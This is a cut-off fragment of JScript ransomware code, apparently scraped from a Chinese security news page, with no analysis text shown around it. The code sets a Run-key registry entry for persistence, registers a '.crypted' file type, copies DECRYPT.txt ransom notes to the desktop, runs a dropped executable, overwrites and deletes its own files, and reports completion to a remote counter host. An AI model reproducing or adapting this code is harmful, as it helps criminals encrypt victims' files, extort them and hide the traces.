 fp.Close();
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCU" + cs + "SOFTWARE" + cs + "Microsoft" + cs + "Windows" + cs + "CurrentVersion" + cs + "Run" + cq + " /V " + cq + "Crypted" + cq + " /t REG_SZ /F /D " + cq +
fn + ".txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + ".crypted" + cq + " /ve /t REG_SZ /F /D " + cq + "Crypted" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + "Crypted" + cs + "shell" + cs + "open" + cs + "command" + cq + " /ve /t REG_SZ /F /D " + cq + "notepad.exe " + cs + cq + fn + ".txt" + cs + cq + cq,
0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%AppData%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%UserProfile%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c " + fn + ".exe " + cq + fn + ".php" + cq, 0, 1);
ws.Run("%COMSPEC% /c notepad.exe " + cq + fn + ".txt" + cq, 0, 0);
var fp = fo.CreateTextFile(fn + ".php", true);
for (var i = 0; i < 1000; i++) {
fp.WriteLine(ad);
};
fp.Close();
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".php" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".exe" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + pd + cq, 0, 0);
xo.open("GET", "http://" + ll[ld] + "/counter/?ad=" + ad + "&id=" + id + "&st=done", false);
xo.send();
};
微信号: cn-hack1
360安全播报（bobao.360.cn）